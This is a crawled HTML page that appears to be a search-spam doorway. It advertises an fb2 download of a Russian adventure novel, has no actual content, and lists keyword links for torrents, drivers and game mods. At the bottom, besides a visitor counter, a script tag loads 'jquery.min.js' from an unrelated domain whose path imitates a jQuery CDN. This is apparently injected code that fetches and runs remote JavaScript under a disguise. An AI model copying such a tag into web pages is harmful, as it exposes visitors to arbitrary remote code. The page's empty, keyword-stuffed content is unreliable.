

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-priklyucheniya-mayora-zvyagina-skachat-fb2.html
body_size: 1904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приключения майора звягина скачать fb2 - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приключения майора звягина скачать fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-elektrichka-smolensk-vitebsk-raspisanie-cena.html">Электричка смоленск витебск расписание цена</a></li>
                                <li><a href="vbz-pesnya-titanik-perevod-skachat.html">Песня титаник перевод скачать</a></li>
                                <li><a href="vbz-drayver-audio-mikshera.html">Драйвер аудио микшера</a></li>
                                <li><a href="vbz-po-doroge-s-oblakami-skachat-besplatno-pesnyu.html">По дороге с облаками скачать бесплатно песню</a></li>
                                <li><a href="vbz-kniga-dlya-uchitelya-fizicheskoy-kultury.html">Книга для учителя физической культуры</a></li>
                                <li><a href="vbz-mody-092-ot-dzhova-skachat.html">Моды 092 от джова скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-dogovor-kupli-prodazhi-avto-vord-skachat.html">Договор купли продажи авто ворд скачать</a></li>
                                            <li><a href="vbz-film-orda-skachat.html">Фильм орда скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-priklyuchenie-karika-i-vali-skachat-knigu.html">Приключение карика и вали скачать книгу</a></li>
                                            <li><a href="vbz-shablon-dlya-sayta-ucoz-world-of-tanks.html">Шаблон для сайта ucoz world of tanks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-probuzhdenie-kniga-chitat-onlayn.html">Пробуждение книга читать онлайн</a></li>
                                            <li><a href="vbz-live-windows-7-64-bit-torrent.html">Live windows 7 64 bit торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-poezda-dnepropetrovsk-ivano-frankovsk.html">Расписание поезда днепропетровск ивано франковск</a></li>
                                            <li><a href="vbz-gryaznaya-lyubov-skachat-torrent-v-horoshem-kachestve.html">Грязная любовь скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
